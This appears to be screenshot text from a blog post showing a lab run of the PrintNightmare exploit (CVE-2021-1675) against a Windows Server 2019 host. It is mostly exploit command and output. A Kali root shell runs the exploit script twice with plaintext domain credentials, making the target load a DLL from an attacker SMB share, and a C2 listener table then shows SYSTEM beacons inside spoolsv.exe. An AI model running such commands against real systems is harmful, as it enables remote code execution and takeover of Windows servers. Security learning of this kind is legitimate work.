 external internal listener user computer note process pid arch last
10.211.55.14 http SYSTEM * SERVER2019 spoolsv.exe 1784 x64 21s
10.211.55.14 http SYSTEM * SERVER2019 spoolsv.exe 3804 x64 170ms
expect ~/.ssh/kali2login ⌥⌘
root@kali:/opt# python3 CVE-2021-1675.py xie.com/test:P@ss1234@10.211.55.14 '\\10.211.55.7\share\1.dll'
[*] Try 1...
[*] Connecting to ncacn_np:10.211.55.14[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9543832f82bb474f\Amd64\UNIDRV.DLL
[*] Executing \\10.211.55.7\share\1.dll
[*] Stage0: 0
[*] Stage1: 0
[+] Exploit Completed
root@kali:/opt# python3 CVE-2021-1675.py xie.com/test:P@ss1234@10.211.55.14 '\\10.211.55.7\share\1.dll'
[*] Try 1...
[*] Connecting to ncacn_np:10.211.55.14[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_9543832f82bb474f\Amd64\UNIDRV.DLL
[*] Executing \\10.211.55.7\share\1.dll
[*] Stage0: 0
[*] Stage1: 0
[+] Exploit Completed
https://blog.csdn.net/qq_36119192